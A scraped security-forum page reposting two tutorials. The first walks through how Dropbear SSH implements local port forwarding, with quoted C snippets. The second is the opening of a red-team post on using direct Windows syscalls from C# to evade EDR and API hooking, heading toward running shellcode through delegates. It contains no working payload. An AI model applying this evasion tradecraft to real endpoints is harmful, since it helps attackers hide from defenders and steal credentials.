Important note on links: I don’t like blog posts containing too many links, because they give me really bad FOMOs. Therefore, I decided not to link to the source code. Instead, I provide the code snippets that I find necessary, as well as the names of the different functions and structs.
Client Side
Setup
When the client reads the command line, it parses all forwarding “rules” and adds them to a list in
cli_opts.localfwds.void cli_getopts(int argc, char ** argv) { ... case 'L': // for the command-line flag "-L" opt = OPT_LOCALTCPFWD; break; ... if (opt == OPT_LOCALTCPFWD) { addforward(&argv[i][j], cli_opts.localfwds); } ... }In the client’s session loop, the function
setup_localtcp()is called. This function iterates on all TCP forwarding entries that were previously added and callscli_localtcpon each.void setup_localtcp() { ... for (iter = cli_opts.localfwds->first; iter; iter = iter->next) { /* TCPFwdEntry is the struct that holds the forwarding details - local and remote addresses and ports */ struct TCPFwdEntry * fwd = (struct TCPFwdEntry*)iter->item; ret = cli_localtcp( fwd->listenaddr, fwd->listenport, fwd->connectaddr, fwd->connectport); ... }The function
cli_localtcp()creates aTCPListenerentry. This entry specifies not only the forwarding details, but also the type of the channel that should be created (cli_chan_tcplocal) and the TCP type (direct). For each new TCP listener, it callslisten_tcpfwd().static int cli_localtcp(const char* listenaddr, unsigned int listenport, const char* remoteaddr, unsigned int remoteport) { struct TCPListener* tcpinfo = NULL; int ret; tcpinfo = (struct TCPListener*)m_malloc(sizeof(struct TCPListener)); /* Assign the listening address & port, and the remote address & port*/ tcpinfo->sendaddr = m_strdup(remoteaddr); tcpinfo->sendport = remoteport; if (listenaddr) { tcpinfo->listenaddr = m_strdup(listenaddr); } else { ... tcpinfo->listenaddr = m_strdup("localhost"); ... } tcpinfo->listenport = listenport; /* Specify channel type and TCP type */ tcpinfo->chantype = &cli_chan_tcplocal; tcpinfo->tcp_type = direct; ret = listen_tcpfwd(tcpinfo, NULL); ... }Creating a Socket
listen_tcpfwd()does the following:-
calls
dropbear_listen()to start listening on the local address and port. This is where sockets are actually created and bound to the client-provided address and port. -
creates a new
Listenerobject. This object contains the sockets on which listening should take place, and also specifies an “acceptor” - a callback function that is responsible for callingaccept(). Each listener is constructed with the sockets thatdropbear_listen()returned, and with an acceptor function namedtcp_acceptor().
int listen_tcpfwd(struct TCPListener* tcpinfo, struct Listener **ret_listener) { char portstring[NI_MAXSERV]; int socks[DROPBEAR_MAX_SOCKS]; int nsocks; struct Listener *listener; char* errstring = NULL; snprintf(portstring, sizeof(portstring), "%u", tcpinfo->listenport); /* Create sockets and listen on them */ nsocks = dropbear_listen(tcpinfo->listenaddr, portstring, socks, DROPBEAR_MAX_SOCKS, &errstring, &ses.maxfd); ... /* Put the list of sockets in a new Listener object */ listener = new_listener(socks, nsocks, CHANNEL_ID_TCPFORWARDED, tcpinfo, tcp_acceptor, cleanup_tcp); ... }Creating a Channel
tcp_acceptor()is responsible for accepting connections to a socket. This is where the action happens. The function creates a new channel of type cli_chan_tcplocal (for local port forwarding), then callssend_msg_channel_open_init()to:- inform the server of the client’s newly-created channel;
- tell it to create a channel of its own.
Once this
CHANNEL_OPENmessage is sent successfully, the client fetches the addresses and ports from the listener object, and puts them inside the payload to be sent.static void tcp_acceptor(const struct Listener *listener, int sock) { int fd; struct sockaddr_storage sa; socklen_t len; char ipstring[NI_MAXHOST], portstring[NI_MAXSERV]; struct TCPListener *tcpinfo = (struct TCPListener*)(listener->typedata); len = sizeof(sa); fd = accept(sock, (struct sockaddr*)&sa, &len); ... if (send_msg_channel_open_init(fd, tcpinfo->chantype) == DROPBEAR_SUCCESS) { char* addr = NULL; unsigned int port = 0; if (tcpinfo->tcp_type == direct) { /* "direct-tcpip" */ /* host to connect, port to connect */ addr = tcpinfo->sendaddr; port = tcpinfo->sendport; } ... /* remote ip and port */ buf_putstring(ses.writepayload, addr, strlen(addr)); buf_putint(ses.writepayload, port); /* originator ip and port */ buf_putstring(ses.writepayload, ipstring, strlen(ipstring)); buf_putint(ses.writepayload, atol(portstring)); ... }Whenever the server responds with its own channel ID - the client will be able to to send and receive data based on the specified forwarding rule.
Server Side
Creating a Channel (upon client’s request)
The server is informed of the local port forwarding only the moment it receives the
MSG_CHANNEL_OPENmessage from the client. Handling this message happens in the functionrecv_msg_channel_open(). This function creates a new channel of type svr_chan_tcpdirect, and calls the channel initialization function, namednewtcpdirect().void recv_msg_channel_open() { ... /* get the packet contents */ type = buf_getstring(ses.payload, &typelen); remotechan = buf_getint(ses.payload); ... /* The server finds out the type of the client's channel, to create a channel of the same type ("direct-tcpip") */ for (cp = &ses.chantypes[0], chantype = (*cp); chantype != NULL; cp++, chantype = (*cp)) { if (strcmp(type, chantype->name) == 0) { break; } } /* create the channel */ channel = newchannel(remotechan, chantype, transwindow, transmaxpacket); ... /* This is where newtcpdirect is called */ if (channel->type->inithandler) { ret = channel->type->inithandler(channel); ... } ... send_msg_channel_open_confirmation(channel, channel->recvwindow, channel->recvmaxpacket); ... }Creating a Socket
The function
newtcpdirect()is reading the bufferses.payload, which contains the data put there by the client beforehand: the destination host and port, and the origin host and port. With these details, the server connects to the remote host and port withconnect_remote().static int newtcpdirect(struct Channel * channel) { ... desthost = buf_getstring(ses.payload, &len); ... destport = buf_getint(ses.payload); orighost = buf_getstring(ses.payload, &len); ... origport = buf_getint(ses.payload); snprintf(portstring, sizeof(portstring), "%u", destport); /* Connect to the remote host */ channel->conn_pending = connect_remote(desthost, portstring, channel_connect_done, channel, NULL, NULL); ... }This function creates a connection object
c(of typedropbear_progress_connection) in which it stores the remote address and port, a “placeholder” socket fd (-1) and a callback function namedchannel_connect_done(). Remember this callback for later on!struct dropbear_progress_connection *connect_remote(const char* remotehost, const char* remoteport, connect_callback cb, void* cb_data, const char* bind_address, const char* bind_port) { struct dropbear_progress_connection *c = NULL; ... /* Populate the connection object */ c = m_malloc(sizeof(*c)); c->remotehost = m_strdup(remotehost); c->remoteport = m_strdup(remoteport); c->sock = -1; c->cb = cb; c->cb_data = cb_data; list_append(&ses.conn_pending, c); ... /* c->res contains addresses resolved from the remotehost & remoteport. This is a list of addresses, for each a socket is needed. */ err = getaddrinfo(remotehost, remoteport, &hints, &c->res); if (err) { ... } else { c->res_iter = c->res; } ... return c; }As you can see in the snippet above, the connection structure is added to the list
sess.conn_pending. This list will be handled in the next iteration of the session’s main loop. The connection itself is done from withinconnect_try_next()function which is called byset_connect_fds(). This is where the socket is practically connected to the remote host.static void connect_try_next(struct dropbear_progress_connection *c) { struct addrinfo *r; int err; int res = 0; int fastopen = 0; ... for (r = c->res_iter; r; r = r->ai_next) { dropbear_assert(c->sock == -1); c->sock = socket(r->ai_family, r->ai_socktype, r->ai_protocol); ... if (!fastopen) { res = connect(c->sock, r->ai_addr, r->ai_addrlen); } ... } ... }Assigning the Socket to the Channel
The status of the connection to the remote host is checked in
handle_connect_fds, also from the session loop. This is where, if the connection succeeded, its callback is invoked - remember our callback?The callback function
channel_connect_done()receives the socket and the channel itself (in the user_data parameter). The function sets the socket’s fd to be the channel’s source of reading and the destination of writing. With that, all I/O is done against the remote address.Finally, a confirmation message is sent back to the client with the channel identifier.
void channel_connect_done(int result, int sock, void* user_data, const char* UNUSED(errstring)) { struct Channel *channel = user_data; if (result == DROPBEAR_SUCCESS) { channel->readfd = channel->writefd = sock; ... send_msg_channel_open_confirmation(channel, channel->recvwindow, channel->recvmaxpacket); ... } ... }From this point on, there’s a connection between the server’s channel and the client’s channel. On the client side, the channel is reading/writing from/to the socket connected to the local address. On the server side, the channel reads/writes against the remote address socket.
Epilogue
This type of write-up is pretty difficult to write, and even more so to read. So I’m glad you survived.
If you have any questions regarding the port forwarding mechanism - please don’t hesitate to reach out and ask! I think the process can be quite confusing (at least it was for me) - and I’d love to know which parts need more sharpening.
It is interesting to go further and understand the session loop itself; when is reading and writing triggered? how exactly server-side and client-side channels are paired? I figured if I went into these as well - this post would become a complete RFC explanation
So if you find these topics interesting, I encourage you to read the source code and get the answers.
Sursa: https://ophirharpaz.github.io/posts/how-does-ssh-port-forwarding-work/
-
 1
1
-
The client creates a socket and binds it to localaddr and localport (actually, it binds a socket for each address resolved from localaddr, but let’s keep things simple). If no localaddr is specified (which is usually the case for me), the client will create a socket for localhost or all network interfaces (implementation-dependent).










Red Team Tactics: Utilizing Syscalls in C# - Prerequisite Knowledge
in Tutoriale in engleza
Posted
Red Team Tactics: Utilizing Syscalls in C# - Prerequisite Knowledge
Jack Halon
I like to break into things; both physically and virtually.
Over the past year, the security community - specifically Red Team Operators and Blue Team Defenders - have seen a massive rise in both public and private utilization of System Calls in windows malware for post-exploitation activities, as well as for the bypassing of EDR or Endpoint Detection and Response.
Now, to some, the utilization of this technique might seem foreign and brand new, but that’s not really the case. Many malware authors, developers, and even game hackers have been utilizing system calls and in memory loading for years. with the initial goal of bypassing certain restrictions and securities put into place by tools such as anti-virus and anti-cheat engines.
A good example of how these syscall techniques can be utilized were presented in a few blog posts, such as - how to Bypass EDR’s Memory Protection, Introduction to Hooking by Hoang Bui and the greatest example of them all - Red Team Tactics: Combining Direct System Calls and sRDI to bypass AV/EDR by Cneelis which initially focused on utilizing syscalls to dump LSASS undetected. As a Red Teamer, the usage of these techniques were critical to covert operations - as it allowed us to carry out post exploitation activities within networks while staying under the radar.
Implementation of these techniques were mostly done in C++ as to easily interact with the Win32 API and the system. But, there was always one caveat to writing tools in C++ and that’s the fact that when our code compiled, we had an EXE. Now for covert operations to succeed, we as a operators always wanted to avoid having to “touch the disk” - meaning that we didn’t want to blindly copy and execute files on the system. What we needed, was to find a way to inject these tools into memory which were more OPSEC (Operational Security) safe.
While C++ is an amazing language for anything malware related, I seriously started to look at attempting to integrate syscalls into C# as some of my post-exploitation tools began transition toward that direction. This accomplishment became more desirable to me after FuzzySec and The Wover released their BlueHatIL 2020 talk - Staying # and Bringing Covert Injection Tradecraft to .NET.
After some painstaking research, failed trial attempts, long sleepless nights, and a lot of coffee - I finally succeed in getting syscalls to work in C#. While the technique itself was beneficial to covert operations, the code itself was somewhat cumbersome - you’ll understand why later.
Overall, the point of this blog post series will be to explore how we can use direct system calls in C# by utilizing unmanaged code to bypass EDR and API Hooking.
But, before we can start writing the code to do that, we must first understand some basic concepts. Such as how system calls work, and some .NET internals - specifically managed vs unmanaged code, P/Invoke, and delegates. Understanding these basics will really help us in understanding how and why our C# code works.
Alright, enough of my ramblings - let’s get into the basics!
Understanding System Calls
In Windows, the process architecture is split between two processor access modes - user mode and kernel mode. The idea behind the implementation of these modes was to protect user applications from accessing and modifying any critical OS data. User applications such as Chrome, Word, etc. all run in user mode, whereas OS code such as the system services and device drivers all run in kernel mode.
The kernel mode specifically refers to a mode of execution in a processor that grants access to all system memory and all CPU instructions. Some x86 and x64 processors differentiate between these modes by using another term known as ring levels.
Processors that utilize the ring level privilege mode define four privilege levels - other known as rings - to protect system code and data. An example of these ring levels can be seen below.
Within Windows, Windows only utilizes two of these rings - Ring 0 for kernel mode and Ring 3 for user mode. Now, during normal processor operations, the processor will switch between these two modes depending on what type of code is running on the processor.
So what’s the reason behind this “ring level” of security? Well, when you start a user-mode application, windows will create a new process for the application and will provide that application with a private virtual address space and a private handle table.
This “handle table” is a kernel object that contains handles. Handles are simply an abstract reference value to specific system resources, such as a memory region or location, an open file, or a pipe. It’s initial goal is to hides a real memory address from the API user, thus allowing the system to carry out certain management functions like reorganize physical memory.
Overall, a handles job is to tasks internal structures, such as: Tokens, Processes, Threads, and more. An example of a handle can be seen below.
Because an applications virtual address space is private, one application can’t alter the data that belongs to another application - unless the process makes part of its private address space available as a shared memory section via file mapping or via the VirtualProtect function, or unless one process has the right to open another process to use cross-process memory functions, such as ReadProcessMemory and WriteProcessMemory.
Now, unlike user mode, all the code that runs in kernel mode shares a single virtual address space called system space. This means that the kernel-mode drivers are not isolated from other drivers and the operating system itself. So if a driver accidentally writes to the wrong address space or does something malicious, then it can compromise the system or the other drivers. Although there are protections in place to prevent messing with the OS - like Kernel Patch Protection aka Patch Guard, but let’s not worry about these.
Since the kernel houses most of the internal data structures of the operating system (such as the handle tables) anytime a user mode application needs to access these data structures or needs to call an internal Windows routine to carry out a privileged operation (such as reading a file), then it must first switch from user mode to kernel mode. This is where system calls come into play.
For a user application to access these data structures in kernel mode, the process utilizes a special processor instruction trigger called a “syscall”. This instruction triggers the transition between the processor access modes and allows the processor to access the system service dispatching code in the kernel. This in turn calls the appropriate internal function in Ntoskrnl.exe or Win32k.sys which house the kernel and OS application level logic.
An example of this “switch” can be observed in any application. For example, by utilizing Process Monitor on Notepad - we can view specific Read/Write operation properties and their call stack.
In the image above, we can see the switch from user mode to kernel mode. Notice how the Win32 API CreateFile function call follows directly before the Native API NtCreateFile call.
But, if we pay close attention we will see something odd. Notice how there are two different NtCreateFile function calls. One from the ntdll.dll module and one from the ntoskrnl.exe module. Why is that?
Well, the answer is pretty simple. The ntdll.dll DLL exports the Windows Native API. These native APIs from ntdll are implemented in ntoskrnl - you can view these as being the “kernel APIs”. Ntdll specifically supports functions and system service dispatch stubs that are used for executive functions.
Simply put, they house the “syscall” logic that allows us to transition our processor from user mode to kernel mode!
So how does this syscall CPU instruction actually look like in ntdll? Well, for us to inspect this, we can utilize WinDBG to disassemble and inspect the call functions in ntdll.
Let’s begin by starting WinDBG and opening up a process like notepad or cmd. Once done, in the command window, type the following:
This simply tells WinDBG that we want to examine (x) the NtCreateFile symbol within the loaded ntdll module. After executing the command, you should see the following output.
The output provided to us is the memory address of where NtCreateFile is in the loaded process. From here to view the disassembly, type the following command:
This command tells WinDBG that we want to unassemble (u) the instructions at the beginning of the memory range specified. If ran correctly, we should now see the following output.
Overall the NtCreateFile function from ntdll is first responsible for setting up the functions call arguments on the stack. Once done, the function then needs to move it’s relevant system call number into
eaxas seen by the 2nd instructionmov eax, 55. In this case the syscall number for NtCreateFile is 0x55.Each native function has a specific syscall number. Now these number tend to change every update - so at times it’s very hard to keep up with them. But thanks to j00ru from Google Project Zero, he constantly updates his Windows X86-64 System Call Table, so you can use that as a reference anytime a new update comes out.
After the syscall number has been moved into
eax, the syscall instruction is then called. Here is where the CPU will jump into kernel mode and carry out the specified privileged operation.To do so it will copy the function calls arguments from the user mode stack into the kernel mode stack. It then executes the kernel version of the function call, which will be ZwCreateFile. Once finished, the routine is reversed and all return values will be returned to the user mode application. Our syscall is now complete!
Using Direct System Calls
Alright, so we know how system calls work, and how they are structured, but now you might be asking yourself… How do we execute these system calls?
It’s simple really. For us to directly invoke the system call, we will build the system call using assembly and execute that in our applications memory space! This will allow us to bypass any hooked function that are being monitored by EDR’s or Anti-Virus. Of course syscalls can still be monitored and executing syscalls via C# still gives off a few hints - but let’s not worry about that as it’s not in scope for this blog post.
For example, if we wanted to write a program that utilizes the NtCreateFile syscall, we can build some simple assembly like so:
Alright, so we have the assembly of our syscall… now what? How do we execute it in C#?
Well in C++ this would be as simple as adding this to a new
.asmfile, enabling the masm build dependency, defining the C function prototype of our assembly, and simply just initialize the variables and structures needed to invoke the syscall.As easy as that sounds, it’s not that simple in C#. Why? Two words - Managed Code.
Understanding C# and the .NET Framework
Before we dive any deeper into understanding what this “Managed Code” is and why it’s going to cause us headaches - we need to understand what C# is and how it runs on the .NET Framework.
Simply, C# is a type-safe object-oriented language that enables developers to build a variety of secure and robust applications. It’s syntax simplifies many of the complexities of C++ and provides powerful features such as nullable types, enumerations, delegates, lambda expressions, and direct memory access. C# also runs on the .NET Framework, which is an integral component of Windows that includes a virtual execution system called the Common Language Runtime or CLR and a unified set of class libraries. The CLR is the commercial implementation by Microsoft of the Common Language Infrastructure known as the CLI.
Source code written in C# is compiled into an Intermediate Language (IL) that conforms to the CLI specification. The IL code and resources, such as bitmaps and strings, are stored on disk in an executable file called an assembly, typically with an extension of
.exeor.dll.When a C# program is executed, the assembly is loaded into the CLR, the CLR then performs Just-In-Time (JIT) compilation to convert the IL code to native machine instructions. The CLR also provides other services such automatic garbage collection, exception handling, and resource management. Code that’s executed by the CLR is sometimes referred to as “managed code”, in contrast to “unmanaged code”, which is compiled directly into native machine code for a specific system.
To put it very simply, managed code is just that: code whose execution is managed by a runtime. In this case, the runtime is the Common Language Runtime
In therms of unmanaged code, it simply relates to C/C++ and how the programmer is in charge of pretty much everything. The actual program is, essentially, a binary that the operating system loads into memory and starts. Everything else, from memory management to security considerations are a burden of the programmer.
A good visual example of the the .NET Framework is structured and how it compiles C# to IL then to machine code can be seen below.
Now, if you actually read all that then you would have noticed that I mentioned that the CLR provides other services such as “garbage collection”. In the CLR, the garbage collector also known as the GC, serves as the automatic memory manager by essentially… you know, “freeing the garbage” that is your used memory. It also gives the benefit by allocating objects on the managed heap, reclaiming objects, clearing memory, and proving memory safety by preventing known memory corruption issues like Use After Free.
Now while C# is a great language, and it provides some amazing features and interoperability with Windows - like in-memory execution and as such - it does have a few caveats and downsides when it comes to coding malware or trying to interact with the system. Some of these issues are:
In case of this blog post, #4 is the one that will cause us the most pain when coding syscalls in C#.
Whatever we do in C# is “managed” - so how are we able to efficiently interact with the Windows system and processor?
This questions is especially important for us since we want to execute assembly code, and unfortunately for us, there is no inline ASM in C# like there is in C++ with the masm build dependencies.
Well, thankfully for us, Microsoft provided a way for us to be able to do that! And it’s all thanks to the CLR! Thanks to how the CLR was constructed, it actually allows us to pass the boundaries between the managed and unmanaged world. This process is known as interoperability or interop for short. With interop, C# supports pointers and the concept of “unsafe” code for those cases in which direct memory access is critical - that would be us! 😉
Overall this means that we can now do the same things C++ can, and we can also utilize the same windows API functions… but, with some
major- I mean… minor headaches and inconveniences… heh. 😅Of course, it is important to note that once the code passes the boundaries of the runtime, the actual management of the execution is again in the hands of unmanaged code, and thus falls under the same restrictions as it would when we code in C++. Thus we need be be careful on how we allocate, deallocate, and manage memory as well as other objects.
So, knowing this, how are we able to enable this interoperability in C#? Well, let me introduce you the person of the hour - P/Invoke (short for Platform Invoke)!
Understanding Native Interop via P/Invoke
P/Invoke is a technology that allows you to access structs, callbacks, and functions in unmanaged libraries (meaning DLLs and such) from your managed code. Most of the P/Invoke API that allows this interoperability is contained within two namespaces - specifically System and System.Runtime.InteropServices.
So let’s see a simple example. Let’s say you wanted to utilize the MessageBox function in your C# code - which usually you can’t call unless you’re building a UWP app.
For starters, let’s create a new
.csfile and make sure we include the two P/Invoke namespaces.Now, let’s take a quick look at the C MessageBox syntax that we want to use.
Now for starters you must know that the data types in C++ do not match those used in C#. Meaning, that data types such as HWND (handle to a window) and LPCTSTR (Long Pointer to Constant TCHAR String) are not valid in C#.
We’ll brief over converting these data types for MessageBox now so you get a brief idea - but if you want to learn more then I suggest you go read about the C# Types and Variables.
So for any handle objects related to C++, such as HWND, the equivalent of that data type (and any pointer in C++) in C# is the IntPtr Struct which is a platform-specific type that is used to represent a pointer or a handle.
Any strings or pointer to string data types in C++ can be set to the C# equivalent - which simply is string. And for UINT or unsigned integer, that stays the same in C#.
Alright, now that we know the different data types, let’s go ahead and call the unmanaged MessageBox function in our code.
Our code should now look something like this.
Take note that before we import our unmanaged function, we call the DllImport attribute. This attribute is crucial to add because it tells the runtime that it should load the unmanaged DLL. The string passed in, is the target DLL that we want to load - in this case user32.dll which houses the function logic of MessageBox.
Additionally, we also specify which character set to use for marshalling the strings, and also specify that this function calls SetLastError and that the runtime should capture that error code so the user can retrieve it via Marshal.GetLastWin32Error() to return any errors back to us if the function was to fail.
Finally, you see that we create a private and static MessageBox function with the extern keyword. This
externmodifier is used to declare a method that is implemented externally. Simply this tells the runtime that when you invoke this function, the runtime should find it in the DLL specified inDllImportattribute - which in our case will be in user32.dll.Once we have all that, we can finally go ahead and call the
MessageBoxfunction within our main program.If done correctly, this should now execute a new message box with the title “Test!” and a message of “Hello from unmanaged code!”.
Awesome, so we just learned how to import and invoke unmanaged code from C#! It’s actually pretty simple when you look at it… but don’t let that fool you!
This was just a simple function - what happens if the function we want to call is a little more complex, such as the CreateFileA function?
Let’s take a quick look at the C syntax for this function.
Let’s look at the
dwDesiredAccessparameter which specifies the access permissions of the file we created by using generic values such as GENERIC_READ and GENERIC__WRITE. In C++ we could simply just use these values and the system will know what we mean, but not in C#.Upon looking into the documentation we will see that Generic Access Rights used for the
dwDesiredAccessparameter use some sort of Access Mask Format to specify what privilege we are to give the file. Now since this parameter accepts a DWORD which is a 32-bit unsigned integer, we quickly learn that the GENERIC-* constants are actually flags which match the constant to a specific access mask bit value.In the case of C#, to do the same, we would have to create a new structure type with the FLAGS enumeration attribute that will contain the same constants and values that C++ has for this function to work properly.
Now you might be asking me - where would I get such details? Well the best resource for you to utilize in this case - and any case where you have to deal with unmanaged code in .NET is to use the PInvoke Wiki. You’ll pretty much find anything and everything that you need here.
If we were to invoke this unmanaged function in C# and have it work properly, a sample of the code would look something like this:
Now do you see what I meant when I said that utilizing unmanaged code in C# can be cumbersome and inconvenient? Good, so we’re on the same page now 😁
Alright, so we’ve covered a lot of material already. We understand how system calls work, we know how C# and the .NET framework function on a lower level, and we now know how to invoke unmanaged code and Win32 APIs from C#.
But, we’re still missing a critical piece of information. What could that be… 🤔
Oh, that’s right! Even though we can call Win32 API functions in C#, we still don’t know how to execute our “native code” assembly.
Well, you know what they say - “If there’s a will, then there’s a way”! And thanks to C#, even though we can’t execute inline assembly like we can in C++, we can do something similar thanks to something lovely called Delegates!
Understanding Delegates and Native Code Callbacks
Can we just stop for a second and actually admire how cool the CLR really is? I mean to manage code, and to allow interop between the GC and the Windows APIs is actually pretty cool.
The runtime is so cool, that it also allows communication to flow in both directions, meaning that you can call back into managed code from native functions by using function pointers! Now, the closest thing to a function pointer in managed code is a delegate, which is a type that represents references to methods with a particular parameter list and return type. And this is what is used to allow callbacks from native code into managed code.
Simply, delegates are used to pass methods as arguments to other methods. Now the use of this feature is similar to how one would go from managed to unmanaged code. A good example of this can be seen given by Microsoft.
So this code might look a little complex, but trust me - it’s not! Before we walk though this example, let’s make sure we review the signatures of the unmanaged functions that we need to work with.
As you can see, we are importing the native code function EnumWindows which enumerates all top-level windows on the screen by passing the handle to each window, and in turn, passing it to an application-defined callback function.
If we take a peek at the C syntax for the function type we will see the following:
If we look at the
lpEnumFuncparameter in the documentation, we will see that it accepts a pointer to an application-defined callback - which should follow the same structure as the EnumWindowsProc callback function. This callback is simply a placeholder name for the application-defined function. Meaning that we can call it anything we want in the application.If we take a peek at this function C syntax we will see the following.
As you can see this function parameters accept a HWND or pointer to a windows handle, and a LPARAM or Long Pointer. And the return value for this callback is a boolean - either true or false to dictate when enumeration has stopped.
Now, if we look back into our code, on line #9, we define our delegate that matches the signature of the callback from unmanaged code. Since we are doing this in C#, we replaced the C++ pointers with IntPtr - which is the the C# equivalent of pointers.
On lines #13 and #14 we introduce the EnumWindows function from user32.dll.
Next on line #17 - 20 we implement the delegate. This is where we actually tell C# what we want to do with the data that is returned to us from unmanaged code. Simply here we are saying to just print out the returned values to the console.
And finally, on line #24 we simply call our imported native method and pass our defined and implemented delegate to handle the return data.
Simple!
Alright, so this is pretty cool. And I know… you might be asking me right now - “Jack, what’s this have to do with executing our native assembly code in C#? We still don’t know how to accomplish that!”
And all I have to say for myself is this meme…
There’s a reason why I wanted to teach you about delegates and native code callbacks before we got here, as delegates are a very important part to what we will cover next.
Now, we learned that delegates are similar to C++ function pointers, but delegates are fully object-oriented, and unlike C++ pointers to member functions, delegates encapsulate both an object instance and a method. We also know that they allow methods to be passed as parameters and can also be used to define callback methods.
Since delegates are so well versed in the data they can accept, there’s something cool that we can do with all this data.
For example, let’s say we execute a native windows function such as VirtualAlloc which allows us to reserve, commit, or change the state of a region of pages in the virtual address space of the calling process. This function will return to us a base address of the allocated memory region.
Let’s say, for this example, that we allocated some… oh you know… shellcode per say 😏- see where I’m going with this? No!? Fine… let me explain.
So if we were able to allocate a memory region in our process that contained shellcode and returned that to our delegate, then we can utilize something called type marshaling to transform incoming data types to cross between managed and native code. This means that we can go from an unmanaged function pointer to a delegate! Meaning that we can execute our assembly or byte array shellcode this way!
So with this general idea, let’s jump into this a little deeper!
Type Marshaling & Unsafe Code and Pointers
As stated before, Marshaling is the process of transforming types when they need to cross between managed and native code. Marshaling is needed because the types in the managed and unmanaged code are different as we’ve already seen and demonstrated.
By default, the P/Invoke subsystem tries to do type marshaling based on the default behavior. But, for those situations where you need extra control with unmanaged code, you can utilize the Marshal class for things like allocating unmanaged memory, copying unmanaged memory blocks, and converting managed to unmanaged types, as well as other miscellaneous methods used when interacting with unmanaged code.
A quick example of how this marshaling works can be seen below.
